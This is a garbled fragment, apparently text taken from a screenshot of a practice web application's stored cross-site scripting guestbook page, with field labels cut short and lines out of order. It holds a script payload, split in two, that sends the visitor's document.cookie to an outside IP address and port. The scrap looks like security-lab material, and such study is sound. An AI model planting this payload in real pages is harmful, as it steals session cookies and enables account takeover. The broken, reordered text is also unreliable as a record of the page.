 lnerability: Stored Cross Site Scripting (XSS)
ame *
38/?output="+document.cookie;</script>
essage *
<script>new Image().src="http://13.75.42.219:8888/
Sign Guestbook Clear Guestbook